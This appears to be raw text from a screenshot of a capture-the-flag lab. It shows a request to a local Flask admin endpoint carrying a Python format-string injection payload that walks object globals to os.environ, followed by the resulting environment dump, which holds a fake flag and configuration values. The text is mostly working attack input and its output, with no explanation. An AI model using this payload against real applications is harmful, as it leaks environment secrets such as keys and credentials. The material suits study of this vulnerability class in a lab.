 127.0.0.1:5000/admin?prompt={0.__globals__[app].__init__.__globals__[sys].modules[os].environ}
environ({'PATH':
'/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
'HOSTNAME': '0562733ee5f7', 'TERM': 'xterm', 'LANG': 'C.UTF-8',
'GPG_KEY': 'E3FF2839C048B25C084DEBE9B26995E310250568',
'PYTHON_VERSION': '3.9.4', 'PYTHON_PIP_VERSION': '21.1.1',
'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-
pip/raw/1954f15b3f102ace496a34a013ea76b061535bd2/public/get-pip.py',
'PYTHON_GET_PIP_SHA256':
'f499d76e0149a673fb8246d88e116db589afbd291739bd84f2cd9a7bca7b6993',
'DEBIAN_FRONTEND': 'noninteractive', 'FLAG': 'PWNME{FAKE_FLAG}',
'HOME': '/root', 'WERKZEUG_SERVER_FD': '3'})None